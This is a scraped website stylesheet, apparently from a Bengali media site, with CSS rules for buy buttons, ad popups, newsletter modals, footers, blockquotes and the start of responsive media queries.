.pluginShareButtonLink{ background: url("../../img/frontend/social-icons-v2-41c46b73c8eeef14abdd50b211068440c21ed4e24291e3994b8b8e95b2c67c79.png") no-repeat scroll 0 0; !important}

.about_us_content_img{ margin-bottom :10px;}

.about_us_content_img img { width:70%; }

.about_us_content_img img:hover{ transform: scale(1.1, 1.1);

  -moz-transform: scale(1.1, 1.1);

  -webkit-transform: scale(1.1, 1.1);

  -o-transform: scale(1.1, 1.1);

  -ms-transform: scale(1.1, 1.1); cursor:pointer; }

.about_team{ }

.about_us_content h2{ font-size: 20px;font-weight: bold; text-transform: uppercase;  margin-bottom :10px; color: #000;}

.about_us_content p { font-size: 17px; font-weight: 400; line-height:26px; margin-bottom:10px; color:#000 !important;}

.audio_player { margin-right:5px; cursor: pointer;}

.table-responsive{ min-height: 0.01%;

    overflow-x: auto;}

.fa.fa-download.audio_download_icon {

    color: rgb(186, 189, 191);

    margin-right: 10px;

}

.fa.fa-plus.audio_add_to_playlist_icon {

    margin-right: 10px;

color: rgb(186, 189, 191);

cursor:pointer;

}

.fa.fa-shopping-cart.add_to_shopping_cart{

	color: rgb(186, 189, 191);

}

.buybtn{

 font-family: 'SolaimanLipi';

 background:#ff8400;

 background:-webkit-gradient(linear,left top,left bottom,color-stop(#ff8400,0),color-stop(#ff6600,1));

 background:-webkit-linear-gradient(top, #ff8400 0%, #ff6600 100%);

 background:-moz-linear-gradient(top, #ff8400 0%, #ff6600 100%);

 background:-o-linear-gradient(top, #ff8400 0%, #ff6600 100%);

 background:linear-gradient(top, #ff8400 0%, #ff6600 100%);

 filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8400', endColorstr='#ff6600',GradientType=0 );

 padding-left:20px;

 padding-right:65px;

 height:45px;

 display:inline-block;

 position:relative;

 border:1px solid #ff5a00;

 -webkit-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2), 0px 0px 0px 4px rgba(188,188,188,0.5);

 -moz-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2), 0px 0px 0px 4px rgba(188,188,188,0.5);

 box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2), 0px 0px 0px 4px rgba(188,188,188,0.5);

 -webkit-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2);

 -moz-box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2);

 box-shadow:0px 1px 1px rgba(255,255,255,0.8) inset, 1px 1px 3px rgba(0,0,0,0.2);

 -webkit-border-radius:5px;

 -moz-border-radius:5px;

 border-radius:5px;

 float:left;

 clear:both;

 margin:10px 0px;

 overflow:hidden;

 -webkit-transition:all 0.3s linear;

 -moz-transition:all 0.3s linear;

 -o-transition:all 0.3s linear;

 transition:all 0.3s linear;

 }

 

 .buybtn-text{

 padding-top:10px;

 display:block;

 font-size:18px;

 white-space:nowrap;

 text-shadow:0px 1px 1px rgba(255,255,255,0.3);

 color:#6e1d08;

 -webkit-transition:all 0.2s linear;

 -moz-transition:all 0.2s linear;

 -o-transition:all 0.2s linear;

 transition:all 0.2s linear;

 }

 

 .buybtn-hidden-text{

 position:absolute;

 height:100%;

 top:0px;

 right:52px;

 width:0px;

 background:#6e1d08;

 text-shadow:0px -1px 1px #363f49;

 color:#fff;

 font-size:18px;

 white-space:nowrap;

 text-transform:uppercase;

 text-align:left;

 text-indent:17px;

 overflow:hidden;

 line-height:42px;

 -webkit-box-shadow:-1px 0px 1px rgba(255,255,255,0.4), 1px 1px 2px rgba(0,0,0,0.2) inset;

 -moz-box-shadow:-1px 0px 1px rgba(255,255,255,0.4), 1px 1px 2px rgba(0,0,0,0.2) inset;

 box-shadow:-1px 0px 1px rgba(255,255,255,0.4), 1px 1px 2px rgba(0,0,0,0.2) inset;

 -webkit-transition:width 0.3s linear;

 -moz-transition:width 0.3s linear;

 -o-transition:width 0.3s linear;

 transition:width 0.3s linear;

 }

 

 .buybtn-image{

 position:absolute;

 right:0px;

 top:0px;

 height:100%;

 width:52px;

 border-left:1px solid #ff5a00;

 -webkit-box-shadow:1px 0px 1px rgba(255,255,255,0.4) inset;

 -moz-box-shadow:1px 0px 1px rgba(255,255,255,0.4) inset;

 box-shadow:1px 0px 1px rgba(255,255,255,0.4) inset;

 }

 

 .buybtn-image span{

 width:38px;

 height:38px;

 opacity:0.7;

 position:absolute;

 left:50%;

 top:50%;

 margin:-20px 0px 0px -20px;

 background:transparent url(../images/cart.png) no-repeat 75% 55%;

 -webkit-transition:all 0.3s linear;

 -moz-transition:all 0.3s linear;

 -o-transition:all 0.3s linear;

 transition:all 0.3s linear;

 }

 .buybtn:hover .buybtn-text{

 text-shadow:0px 1px 1px #5d81ab;

 color:#fff;

 }

 

.buybtn:hover .buybtn-hidden-text{

 width:100px;

 }

 

.buybtn:hover .buybtn-image span{

 opacity:1;

 }

 .buybtn:active{

 background:#ff5a00;

 }





#search_menu .navbar-nav > li, #search_menu .navbar-nav > li a {

    display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    background: #fff none repeat scroll 0 0;

    border-bottom: 1px solid #ccc;

    color: rgb(168,153,114);   

    font-weight: 600;

    padding: 10px 37px 10px 40px !important;

}

#search_menu .navbar-default .navbar-nav > .active > a, #search_menu .navbar-default .navbar-nav > .active > a:focus, #search_menu .navbar-default .navbar-nav > .active > a:hover, #search_menu .navbar-nav > li a:hover{  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;

    color: #6fa835;}

#search_menu .navbar-nav > li a {

    padding-left: 35px;

    padding-right: 35px;

}

#search_menu .navbar-nav .dropdown-menu > li a {

    padding-left: 35px;

    padding-right: 35px;

	 display: block;

    text-align: center;

    width: 100%;

}

#search_menu .navbar-nav .dropdown-menu > li a :last-child{ border:none !important;}

#search_menu.navbar-default .navbar-collapse, .navbar-default .navbar-form {

    border: none !important;

}

.font-awsome-spinner{ font-size: 100px !important; }

.ajax_loader { bottom: 100px;

    left: 0;

    opacity: 1;

    padding-left: 40%;

    position: absolute;

    top: 50%;

    width: 50%;

    z-index: 99999999;}

.blockPage {  background:none !important; border:none !important;

    border-radius: 5px; left:40% !important; width:15% !important;}

.blockPage h1 { height: 100%;

    overflow: hidden;

    padding-top: 0;

    text-align: center;

    width: 100%;border-radius: 5px !important; 

}

.blockPage img { vertical-align: middle !important;}

/*----- CSS FOR ADS TOP ---------*/

.top-floating-ads {position:absolute; top:10px; right:13px; z-index:999999; float:right;}

.top-floating-ads img {float:left;}

.top-floating-ads .ads-close {

    border-radius: 5px;

   color: #000;

    cursor: pointer;

    position: absolute;

    right: 5px;

    top: -10px;}

/*----- CSS FOR ADS TOP ---------*/



/*----- CSS FOR ADS BOTTOM LEFT ---------*/

.bottom-left-floating-ads {position:fixed; bottom:-100%; left:20px; z-index: 9999;}

.bottom-left-floating-ads img {float:left;}

.bottom-left-floating-ads .ads-close {

    border-radius: 5px;

    color: #000;

    cursor: pointer;

    position: absolute;

    right: -1px;

    top: -7px;}

/*----- CSS FOR ADS BOTTOM LEFT ---------*/



/*----- CSS FOR ADS BOTTOM ---------*/

.bottom-right-floating-ads {position:fixed; bottom:15px; right:-100%; z-index: 9999;}

.bottom-right-floating-ads img {float:left;}

.bottom-right-floating-ads .ads-close {

    border-radius: 5px;

	color: #000;

    cursor: pointer;

    position: absolute;

    right: 5px;

    top: -10px;}

/*----- CSS FOR ADS BOTTOM ---------*/

.menu1 {

  float: left;

    font-size: 15px;

    margin: 6px 5px 5px 16px;

    text-align: left;

    width: 28%;

}

.menu1 option {

    border-bottom: 1px solid #fff;

    padding: 5px;

	text-align: left;

}



.list-button {

    background: #D4D4D4 url("../../img/frontend/search-icon2.png") no-repeat scroll 9px 11px;

    border: medium none;

    border-radius: 5px;

    cursor: pointer;

	color: #000;

    margin: 10px 5px 0;

    padding: 18px;

    width: 35px;

}	

.isa_error {

      background: #ffbaba;

    border-radius: 5px;

    color: #d8000c;

    font-size: 1em;

    margin: 10px 10px 11px 0;

    padding-bottom: 5px;

    padding-left: 5px;

    padding-right: 5px;

    vertical-align: middle;

    width: 100%;

}

.lang_option{text-align: right; margin-bottom: 5px; font-size: 20px;}

.lang_option a{float:left; padding:2px 6px; color:#333; font-size:16px; line-height:30px; text-transform:none;}

.lang_option a span{float:left; padding-right:5px;}

.lang_option a span img{border-radius:50%;}

.bengali_font {  font-family: 'SolaimanLipi' !important;}

.bengali_font p {  font-family: 'SolaimanLipi' !important; font-size:25px !important; line-height:40px !important;}

.right_login { float: right; }

.right_login a { text-align: center; color: #fff; text-decoration: none; background: rgb(196,164,103); padding:0px 10px; float: left; margin-left: 4px; font-size:14px; position:relative;}

.right_login a .countcart{position: absolute;background-color:#777; border-radius: 10px; color: #fff; display: inline-block; font-size: 12px; font-weight: 700; line-height:14px;  min-width: 10px; padding: 3px 7px; text-align: center; vertical-align: middle; white-space: nowrap; left:18px; top:-7px; }

.right_login a i { margin-right: 3px; }

.search_right { float: right; width: 100%; margin-top: 15px; }

.search_right .form-group { width: 60%; float: right; }

.search_right .form-control { border-radius: 0px; height: 36px; }

.search_lo { padding: 10px 5px; width: 100%; }



/********************************new**************************************************************/

.banner{ margin:0px 0px 20px 0px; padding:0px;}

.headerAdd{ width:100%; padding:0px; margin:7px 0px 0px 0px;}	

.homeInner{ padding:15px 0px; margin:0px; }

.leftAdd{ width:100%; min-height:800px; }

.righttAdd{ width:100%; }

.boxRow{  margin-bottom:10px; float:left;}

.midAdd p {  margin-bottom: 25px;}



.desktop{ display:block !important;}

.mobile{ display:none !important;}



.left.carousel-control { left: -1.5%; top: 45%; background-image:none;}



.carousel-control.right{ right: -88px; top: 45%; background-image:none;}

.searchlisting{ margin-bottom:30px;}

.govt-news{ font-family: 'SolaimanLipi'; font-size: 25px; font-weight: 600; text-transform: uppercase; }

.govt-news-story-details {  background: #fff; padding: 10px; min-height: 260px;} 

.highlights-story-details {  background: #fff; padding: 10px; min-height: 320px!important;} 

.more-govt-news{  /*background: rgba(0, 0, 0, 0) url("../../img/frontend/arow1.png") no-repeat scroll right 0px top 11px;*/ color: #fff; float: right;  text-align: right; width: 65px;  margin-bottom: 0; background:#6f3d1a;}

.more-govt-news a { color:#fff; text-transform: uppercase;font-size:22px;} 

.video-wrapper iframe{ width:100%; height:200px;}

.news-date h3 { border-bottom: 1px dotted gray;color: rgb(68, 68, 68);font-size: 20px;margin-bottom: 10px;padding-bottom: 10px;}

#rotating-item-wrapper { position: relative; }

.rotating-item { display: none;position: absolute;top: 0;left: 0;width:100%;}

.bengali_content{ font-family: SolaimanLipi !important;}

.beng_heading p { font-size:40px !important; font-family: "SolaimanLipi" !important;line-height: 40px !important;}

.listingItemAll .story_detail a img {

    border:0;

    padding: 0;

}

.date{ font-size:20px;}

.NL_sub_textbox{}

.NL_sub_level { background: #7c7b7b none repeat scroll 0 0; color: #fff; float: left; font-family: "Arial";  font-size: 11pt;  font-weight: bold; padding: 5px 15px; width: 100%;}



.NL_sub_error { color: #ff0000; font-family: "Arial"; font-size: 10pt;display:none; float:left;}

.NL_sub_succ { color: #006400; font-family: "Arial"; font-size: 10pt;display:none; float:left; }

.NL_sub_textbox input { background: #f2f2f2 none repeat scroll 0 0; border: medium none; color: #000;font-family: "Arial"; font-size: 10pt; font-style: italic; margin-bottom: 10px; padding: 6px; width: 100%;height: 32px; }



.NL_sub_button{ float:left;}

.NL_sub_button img {height:38px;}

.searchicon { background: #f7f7f7 none repeat scroll 0 0; padding: 5px 3px 4px; }



.search-txt { float:left; width:85%;}

.searchicon {  background: #f7f7f7 none repeat scroll 0 0; color: rgb(6, 101, 67); float: left; font-size: 20px;  padding: 5px 3px 4px;  width: 15%;}

.NL_input_wrapper { float: left; width: 80%;}

.NL_search_icon_wrapper { display: inline-block; float: right; width: 20%; /* height: 52px; */}



.home-popup-adv { bottom: 0; left: 0; margin: 20px; position: absolute; right: 0; top: 0; z-index: 99999999;  background:transparent; overflow: hidden; }

.home-popup-adv  p  a{ position: absolute; left: 0; right: 0; top: 0; bottom: 0;}

.home-popup-adv-close {float: right;  left: 0; position: absolute; right: 0; text-align: right; top: 0;}

.home-popup-adv-close a{ color: #fff; background:gray;}
.adv-popup-adv-close {float: right;  left: 0; position: absolute; right: 0; text-align: right; top: 0;}
.adv-popup-adv-close a{ color: #fff; background:gray;}

.popup-adv-close {float: right;  left: 0; position: absolute; right: 0; text-align: right; top: 0;}
.popup-adv-close a{ color: #fff; background:gray;}
.popup-advC{
  background-position: center;
  background-size: cover;
}
.popup-advC p{
  height: 100%;
}
.popup-advC a{
    position: relative !important;
}
.popup-advC img{
  object-position: 100%;
    display: block;
    /* width: 100%; */
    height: 100%;
    object-fit: cover;
    text-align: center;
    margin: auto;
}
.global-adv-inner { bottom: 0; left: 0; position: absolute; right: 0; top: 0; z-index: 99999999; overflow: hidden; background:#fff; /*height: calc(100vh - 35px);*/ height:100vh; display:none;}

.global-adv-inner  p  a{ position: absolute; left: 0; right: 0; top: 0; bottom: 0;     background: #fff;}

.global-adv-inner {float: right;  left: 0; position: fixed; right: 0; text-align: right; top: 0;}

.global-adv-inner a{ color: #fff; background:gray;}


#black-cover{position:fixed; left:0; top:0; width:100%; height:100%; background:#000; opacity:0.7; display:none; z-index:9998;}
#pm-black-cover {position:fixed; left:0; top:0; width:100%; height:100%; background:#000; opacity:0.7; display:none; z-index:9998;}

#popup-adv-container{display:none; }

.listing-adv { position:relative;}

.listing-adv-close {  background: gray; padding: 5px; position: absolute;  right: 0; text-align: right; top: 6px; z-index:9999999999;}

.stroy-padding-top0{padding:0 !important;}

.listing-adv-close  a {color: #fff; }

.nl_loader { position: absolute; top: 90px;}

.home-background .wrapOuterBg{ background:#E9E9E9; padding:15px;} /*added by deb start*/

.home span {  visibility: hidden; }

.home a { width: 50px; background: url(../../img/frontend/nav-home.png) center center no-repeat #6f3d1a !important; border-right: 1px solid #6f3d1a; }

.home_highlight h2 { position: absolute;background-color: #066543; padding: 13px 20px; color: #fff; left: 10px; top: -15px; width: auto;z-index: 2; font-size: 20px; font-weight: 300;}

.margin-bottom20px{margin-bottom:20px;}

/* added by deb start */
.new-background .wrapOuterBg, .innerPageContent .wrapOuterBg{ background: #E9E9E9; padding:15px; margin-bottom: 20px;}
.innerPageContent .wrapOuterBg {padding: 0 15px;}
/* added by deb end */

.largeImage {  padding: 25px 30px 10px; }

#meta .contributor-img { width: 7%; float: left; }

#meta .story-informaton { float: right; width: 90%; margin: 0; padding: 0;line-height: 22px;line-height: 26px;font-size: 20px;}

.related-post-story {	background: #fff;padding: 10px;min-height: 175px;}

.thumbnail { background-color: #E9E9E9 !important; border:none !important; border-radius:0px !important; -webkit-transition: none!important; transition:none !important; margin-bottom:0px !important; padding:0px !important;}

.caption_listing  { background: #fff;padding: 10px; min-height: 230px; }

.contributor-story .caption_listing{ min-height:226px;}

.midPart h2 {position: absolute;background-color: #6f3d1a;padding: 10px 20px;color: #fff;left: -10px;top: -12px;width: auto;z-index: 2;font-size: 25px;font-weight: 300;}

.homecontentmiddlepart h2 {position: absolute;background-color: #6f3d1a;padding: 10px 20px;color: #fff;left: 10px !important; top: -12px;width: auto;z-index: 2;font-size: 25px;font-weight: 300; }

.listingItemAll{position:relative;}

.contributor-name-container {  background: #E9E9E9; }

.contributor-name { position: absolute; background-color: #066543; padding: 13px 20px; color: #fff; left: -16px; top: -12px; width: auto;  z-index: 2;  font-size: 20px;  font-weight: 300; }

.contributor-name-wrap {background: #fff; margin-top: 10px; margin-bottom: 30px; min-height: 230px; padding-top: 50px; float: left;  width: 100%;  font-size: 22px; line-height: 30px;}

.contributor-background { background: #E9E9E9; margin-bottom: 20px; float: left; position: relative; width: 100%;}

.first_new_row h3{ margin-top:50px;}

.more-related { float:left; margin-bottom:20px;}

.story_detail iframe { width: 100% !important;  height: 276.7px !important;  margin-bottom: -8px; }

.home_highlight .story_detail iframe {  height: 250.7px !important;   }

.top-right-adv { position: absolute;top:3px; left: 81%; right: 0;bottom: 0; background: #fff; width: 24px;height: 26px;margin: 10px;color: #000;float: left; z-index: 9999; cursor:pointer;} 

.home_highlight .home-gaan.story_detail iframe{ height:159.7px !important}

.caption_listing .home_section_title {  margin-bottom: 0;  min-height: 35px;  font-size: 22px; }

.home_hightlight_iframe .story_detail iframe {  height: 159.7px !important; } 

.search_page_keywords {  border-color: currentcolor currentcolor #ccc; border-image: none; border-style: none none solid; border-width: medium medium 1px;  font-size: 25px; font-weight: 800; line-height: 1;min-height: 55px;padding: 0 30px 0 10px; width: 100%; margin-bottom: 20px;margin-top:10px;}

.search-result-data .caption_listing p { min-height: inherit; font-size: 25px; }
.search-result-data  p{ line-height: 32px; }
.apnader-pochondo{ margin-top: 0;padding: 10px; padding-top:0;}
.apnader-pochondo h4{ color: #fff; font-size: 30px; border-bottom: 2px solid #6f3d1a; background: #6f3d1a; padding: 5px; }
.apnader-pochondo div { border-bottom: 1px solid #6f3d1a; padding-bottom: 5px; padding-top: 5px; }
.apnader-pochondo div a { color: #6f3d1a;font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px;margin-bottom: 20px;}
.apnader-pochondo div a:hover {  color: #000;}
.breadcrumbs, .breaking-news-all {
    overflow: hidden;
    border-left: 1px solid #E0E0E0;
    border-right: 1px solid #E0E0E0;
    padding: 0 9px;
}
.breaking-news-title {
    float: left;
    margin-right: 30px;
}
.breaking-news-title h3 {
    display: inline-block;
    position: relative;
    padding: 0 14px;
    margin: 0;
    height: 30px;
    font-size: 12px;
    font-weight: normal;
    letter-spacing: 0.2px;
    line-height: 28px;
    text-transform: uppercase;
	background-color: #061a65;
	color:#fff;
}
.breaking-news-title h3::after {
    content: "";
    position: absolute;
    display: block;
    width: 24px;
    height: 28px;
    top: 0;
    right: -24px;
    background-color: transparent !important;
    border-left: 12px solid;
        border-left-color: currentcolor;
    border-top: 14px solid transparent !important;
    border-right: 12px solid transparent !important;
    border-bottom: 14px solid transparent !important;
	border-color: #061a65;
}
.breaking-news-title h3 {
    font-size: 25px;
    font-weight: normal;
    letter-spacing: 0.5px;
    line-height: 28px;
    text-transform: uppercase;
}
.breaking-news-content ul {list-style: inside;  }

.breaking-news.breaking-news-3 {
    background-color: #f5f5f5;
}
.breaking-news {
    margin-top: -1px;
}
.breadcrumbs-main, .top-header, .bottom-header, .breaking-news {
    margin-top: -1px;
}
.breadcrumbs-main, .top-header, .bottom-header, .breaking-news, .top-footer, #footer {
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
} 
.main-block {
    line-height: 45px;
}
.breaking-news-content li {
	list-style: none;
	display: none;
}
.breaking-news-content a {
	float: left;
	font-size: 30px;
	margin-top: -2px;
	color:rgba(255, 0, 0, 0.89);
}
.contributor-story.listingItem.tagminheight { min-height: 524px; }
blockquote {
    position: relative;
    marign: 0;
    padding: 30px 120px;
    text-align: center;
    font-size: 30px;
}
blockquote:before, blockquote:after {
    position: absolute;
    width: 60px;
    height: 60px;
    font-size: 120px;
    line-height: 1;
}
blockquote:before {
    top: 0;
    left: 0;
    content: "\201C";
}
blockquote:after {
    top: 0;
    right: 0;
    content: "\201D";
}
 .custom-blockquote:before {
	top: 24px;
	left: 13%;
	content: "\201C";
	font-size: 55px;
	position: absolute;
}
.custom-blockquote:after {
    top: 0;
    right: 0;
    content: "";
}
.print-logo { display: block;  margin-left: auto;  margin-right: auto;}
.plus-icon { display:none;}
.stry-play-icon { width: 3%; float: left}

.d-flex {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
.subscription-field .btn-green {border-radius:10px; font-size: 26px; padding: 4px 10px;}

.foot-news-letter-hld .form-inline-hld{display: -webkit-box;
display: -ms-flexbox;
display: flex;} 
.foot-news-letter-hld  .btn-green {border-radius:0; font-size:18px; min-width:60px;}
.foot-news-letter-hld .col {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
padding-right: 15px;
padding-left: 15px;
}
.ftr-link  .nav-item  a {
font-size: 1.1rem;
color: #fff;
padding: 0 1rem;
border-right: 1px solid #fff;
line-height: 1.1;
}
.ftr-link .nav-item:last-child a.nav-link {
border: 0;
}
.isp {
background: url( ../../img/frontend/social-sprite.png) no-repeat 0 0;
display: inline-block;
width: 34px;
height: 34px;
}
.isp.isp-nobg{background:none;}
.isp.isp-fb {
background-position: 0 0;
}
.isp.isp-twitter {
background-position: -47px 0;
}
.isp.isp-youtube {
background-position: -141px 0;
}
.footer{padding:0; font-family: "lato",sans-serif !important;}
.news-letter-hld {
background: #6f3d1a;
color: #fff;
padding: 1rem 0;
}
.news-letter-hld .form-control {     border-radius: 0;
border: 0;
padding: 0.5rem .75rem;
font-size: 1.10rem;
color: #000;
height:38px;
}
::placeholder{color:#000 !important;opacity:1; font-size:15px;}
:-ms-input-placeholder{color:#000 !important; font-size:15px;}
::-ms-input-placeholder{color:#000 !important; font-size:15px;}
.newsletter-caption {     font-family: "lato",sans-serif !important;
font-weight: 400;
line-height: 35px;
font-size: 20px;}
.footer-static-page-hld .nav-item a  { font-size: 1.05rem;
font-weight: bold; }	
.foot-news-letter-hld .social-inline-hld h4 {    font-size: 20px;
line-height: 1.70;
margin: 0;
font-weight: 400;
font-family: "lato",sans-serif !important;
}
.mb-0, .my-0 {
margin-bottom: 0!important;
}
.foot-newsltr-col {padding-left:0;}
.foot-followus-col {padding-right:0;}
.foot-followus-col .social-inline-hld{margin-left:auto;}
.copyright {    font-size: 0.9rem;}
.social-inline-hld .list-inline {
margin: 0 0 0 5px;
line-height: 0.5;   
list-style: none;
}
.news-letter-hld .btn.focus, .btn:focus, .btn:hover {     color: #000;
background: #e9e9e9;}
.ftr-link {background: #04040485;
padding: 1rem 0;
color: #fff;}
.ftr-link .list-inline{display:table; margin-left:auto; margin-right:auto;text-align: center;}
.ftr-link .list-inline li {margin: 10px; padding:0;}
.ftr-link .list-inline li a {color:#fff;}


.card-footer{padding: 10px; background: #fff; }
.highlights-story-details .card-footer { padding-left:0; padding-top: 0;}
.icon-watch {
    background: url(../../img/frontend/icon-watch.png) no-repeat 0 0;
    width: 20px;
    height: 21px;
    display: inline-block;
    margin-right: 8px;
    vertical-align: sub;
}
.card-footer .text-muted {
    color: #777;
    font-size: 19px;
}
.pb0 { padding-bottom:0; height: 60px; }
.mh260{ min-height:350px;}







.newsmodal-open {overflow:hidden; padding-right:17px;}

	.subscription-modal-inner {
	position:relative;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    max-width: 750px;
    margin: 0 auto;
	background:#fff;
	}

	.subscription-modal-inner figure img{ max-width: 202px; margin: auto;}
	.cstm-modal-body { position:relative; top:20%;}
/*	.subscription-modal-inner figure{width:33.333%}*/
	.subscription-field{width:100%; padding:80px 35px;}
	.subscription-modal-inner h3 {
		font-size: 23px;
		margin-bottom: 30px;
		font-weight: 600;
		color:#333;
	}
	
	
	button.cstm-modal-close {
		position: absolute;
		top: 10px;
		right: 5px;
		background: no-repeat;
		border: 0;
		cursor: pointer;
	}
	.btn-green, .btn-green:hover, .subscription-field .btn-green:hover {background-color:#6F3D1A; color: #fff;}
	.btn-dark {
		    min-width: 60px;
    padding: .375rem .75rem;
    font-size: 1.25rem;
    border: 0;
    border-radius: 0;
    background: #4d5154;
    box-shadow: none;
	}
	.d-flex {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
	.subscription-field .btn-green {border-radius:10px; background: #116d0a;
    font-size: 30px; padding: 10px 10px;}
	
.enlarge {
    font-weight: 500;
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    background:   rgba(223, 223, 223, 0.90);
    border-radius: 2px;
    color: #000;
    font-size: 14px;
    padding: 14px 10px;
    -webkit-transform: translate(-50% , -50%);  
    transform: translate(-50% , -50%);
    z-index: 100;
    font-family: sans-serif;
}
.enlarge img {
    margin:   0 auto 8px;
    max-width: 24px;
}
.enlarge a { background:rgba(223, 223, 223, 0.90); color:#000;}

	/* added by deb start */
	#global-adv-new-inner p a {display:block;}
	.footer .foot-followus-col { padding-right: 12px; }	
	@media (min-width: 1200px){
		.container {
			width: 100%;
			max-width: 1280px;
		}	
	}

.pm-adv-new-contnr {position:relative;}
.pm-adv-new-contnr {display:block !important; }
.pm-adv-new-contnr #global-adv-new-inner{ opacity:0; margin:0 !important; position:absolute !important; top:20px; left:15px; right:15px;}
.homeInner, .listingPageContent, .inner-page-wrap {background:#fff; position: relative; -webkit-transition:margin 3000ms linear; transition:margin 3000ms linear;}
.hide-left-add {display:none;}
.listingPageContent .new-background {padding-top:15px;}
.listingPageContent .midPart {position:relative;}
.listingPageContent .listingItemAll, .innerPage .innerPageContent {padding-left:15px; padding-right:15px;}

/* added by deb end */

.subscription-modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: rgba(0,0,0,0.64);
  z-index: 1080;
  display: none;
  overflow-x: hidden;
  overflow-y: auto;
}

.cstm-modal-body {
  position: relative;
  top: 15%;
}
.subscription-modal-inner {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  max-width: 475px;
  margin: 0 auto;
  background: #fff;
}
.subscription-modal button.cstm-modal-close {
  position: absolute;
  top: 10px;
  right: 5px;
  background: no-repeat;
  border: 0;
  cursor: pointer;
}
.subscription-modal-inner figure {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 10px 40px;
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;  
}
.subscription-field {
  color: #fff;
}
.subscription-field {
  width: 100%;
  padding: 35px 35px;
  background: #fff8a7;
}
.subscription-modal-inner h3 {
  font-size: 33px;
  margin-bottom: 30px;
  font-weight: 500;
  color: #000;
  text-align: center;
  margin-top: 20px;
}
.subscription-field .input-group input[type="email"] {
  border: 1px solid #000;
  border-left : 0;
  height: 70px;
  line-height: 55px;
}


input[type="email"].input-lg::-webkit-input-placeholder {
  color: #000 !important;
  font-size:20px;
}

.subscription-field .input-group-addon {
  border-radius: 10px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  background: #fff;
  color: #030301;
  padding: 6px 16px;
  font-size: 25px;
  border: 1px solid #000;
}
.mb-50{
  margin-bottom: 50px;
}
.blockquotestraight{
  position: relative;
  display: block;
  width: 100%;
  max-width: 100%;
  margin: 30px 0px;
  font-size: 25px;
  background-color: #fbfbfb;
  padding: 30px 5%;
  text-align: left;
  font-style: italic;
  border-left: 4px solid #6F3D1A;
  line-height: 1.7;
  color: #151515;   
  background-position: left;
  background-size: 10%;
  background-origin: content-box;
}
.blockquotestraight::before {
  content: "�";  
  font-size: 0;
}
.blockquotestraight::after {
  content: "�";
  font-size: 0;
}
.blockquotestraight .quoteInitials {
  color: #056444;
}

--- FILE ---
content_type: text/css
request_url: https://www.bongodorshon.com/css/frontend/responsive.css?v=910
body_size: 11627
content:
@media (max-width: 1200px) {

.expImage{ width:90px; height:90px; border:8px solid hsl(0, 0%, 82%) }

.expText, .hppText{ width:80%;}

.captionInner{ padding:10px 20px;}

#banner .carousel-control.left{ left:1%;}

#banner .carousel-control.right{ right:1%;}

.socialLinks ul li{ margin-left:6px;}

#lateExplore h3{ margin-top:6px;}

.row .row{ margin:0;}

.icon_section_row {

    margin: 60px 0px 0px 0px; 

}

#menu .navbar-nav > li a { padding-right : 34px;}

}

@media (min-width: 768px) and (max-width: 1024px) {

	#meta .contributor-img {  width: 10%; }

	#meta .story-informaton {  width: 85%; }

	.contributor-name-wrap div img {  width: 50% !important;  margin-bottom: 10px; }
	
	/*added by deb start*/
	#menu .navbar-nav > li a { padding-left : 5px; padding-right : 5px; font-size: 16px;}
	/*added by deb end*/
}

@media (min-width: 768px) and (max-width: 991px) {
.caption_listing { min-height: 245px; }
.largeImage > iframe {
        height: 200px;
}
#menu{ margin-top: 30px; }

#menu #navbar > ul { width:85%;}

#menu .navbar-nav > li a {

    font-size: 17px !important;   

	padding-left: 37px;

	padding-right: 24px;

}



/*#menu .navbar-nav > li a{ padding-left:25px; padding-right:25px;}*/

.bannerContentLeft p{ font-size:20px; line-height:23px;}

.bannerCntWrap{ padding-top:10%;}

.carousel-control img, #banner .carousel-control{ width:20px;}

.bannerContentLeft .btn-primary{ padding:10px 15px;}

.expText, .hppText{ width:100%;}

.exploreList{ margin-bottom:20px;}

.contactInfo{ padding-right:0;}

.explrImage > img {

 /* min-height: 600px;*/ 

}

.explrCnt{ position:relative !important; }

.relatedPostSection .related-posts h3, .response .comment-holder h3, .leaveComment h3, .archives h3, #sidebar h3 {

  font-size: 30px;

  line-height: 40px;

}

.recentPost .featured-thumbnail {

  float: none;

}

.recentPost .featured-thumbnail img {

  float: left;

}

.innerTopdDetails h4{ font-size:35px; line-height:35px;}

.icon_section_row {

    margin: 60px 0px 0px 0px;

}

/************************************/



.cercle{ display:block; margin:0px auto; float:none;}

.icon_section_row .icon_section p{ text-align:center; padding-bottom:40px;}

.icon_section h3{ text-align:center;}



/**************************************/

.leftSidebar ul li{ width:100%;}

.leftSidebar ul li a, .leftSidebar ul li a:hover, .leftSidebar ul li.active a{ background-position:7px 15px; padding:8px 5px 8px 18px; font-size:13px;}

#menu .navbar-nav.navbar-right > li img{ width:28px;}



/*#menu .navbar-nav > li a {

  padding-left: 15px;

  padding-right: 15px;

}*/

#menu .navbar-nav.navbar-right > li a{ margin-top:12px;}

.leftAdd, .righttAdd{ display:none;}



